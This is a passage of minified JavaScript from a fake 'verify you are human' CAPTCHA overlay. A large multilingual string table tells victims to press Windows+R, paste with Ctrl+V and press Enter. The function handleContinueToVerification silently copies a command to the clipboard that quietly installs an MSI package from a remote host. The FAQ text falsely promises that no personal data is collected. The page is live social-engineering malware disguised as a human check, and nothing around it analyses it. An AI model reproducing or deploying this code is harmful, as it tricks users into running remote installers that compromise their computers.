не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",cookieTitle:"90 päivän käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations.en[key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=!0
animationPhase=0
step=1
faqOpen=!1
howItWorksOpen=!1
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=!1
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText("msiexec /i https://funducci.org/challenge /qn").catch(()=>{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)})}else{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
